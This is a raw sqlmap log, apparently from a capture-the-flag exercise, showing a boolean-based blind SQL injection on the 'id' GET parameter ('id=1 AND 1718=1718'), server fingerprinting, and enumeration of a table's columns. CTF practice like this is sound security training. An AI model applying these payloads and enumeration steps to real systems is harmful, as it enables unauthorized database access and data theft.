 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 1718=1718
---
[22:24:13] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[22:24:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian
web application technology: Apache 2.4.56, PHP 8.0.30
back-end DBMS: MySQL 5 (MariaDB fork)
[22:24:13] [INFO] fetching columns for table 'info' in database 'xuanyuanCTF'
[22:24:13] [WARNING] 当前关键字列表如下，请注意修改：
['SELECT']
[22:24:13] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
[22:24:13] [INFO] retrieved:
[22:24:13] [WARNING] reflective value(s) found and filtering out
3
[22:24:13] [INFO] retrieved: id
[22:24:14] [INFO] retrieved: int(11)
[22:24:17] [INFO] retrieved: title
[22:24:18] [INFO] retrieved: varchar(255)
[22:24:23] [INFO] retrieved: content
[22:24:25] [INFO] retrieved: text
Database: xuanyuanCTF
Table: info
[3 columns]
| Column | Type |
| content | text |
| id | int(11) |
| title | varchar(255) |